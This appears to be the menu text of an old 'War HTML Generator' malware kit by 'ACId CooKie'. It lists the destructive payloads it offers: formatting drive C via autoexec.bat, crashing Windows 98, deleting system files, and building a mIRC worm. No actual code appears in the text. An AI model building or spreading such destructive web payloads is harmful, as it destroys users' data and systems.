 This is a first War HTML Generator Version v1.0 Beta in the world by ACId CooKie ...
War HTML Generator v1.0 Beta by ACId CooKie
What HTML to do?:
Edit autoexec.bat to format c: Edit autoexec.bat to your massage
Crash down Win98 Delete other files
Delete autoexec.bat and command.com Make miRC IRC Worm.
Here is source:
Save HTML A B O U T EXIT